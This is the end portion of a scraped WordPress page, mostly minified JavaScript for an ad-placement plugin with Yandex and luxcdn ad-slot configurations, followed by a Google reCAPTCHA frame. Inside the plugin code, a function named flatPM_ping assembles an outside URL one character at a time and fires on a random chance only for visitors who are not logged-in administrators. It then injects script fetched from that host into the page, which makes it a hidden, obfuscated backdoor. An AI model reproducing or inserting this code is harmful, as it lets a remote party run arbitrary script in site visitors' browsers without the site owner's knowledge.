class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.229 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 21:50:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e5yKgoU_R99eLH-mtKkc8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769331048512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>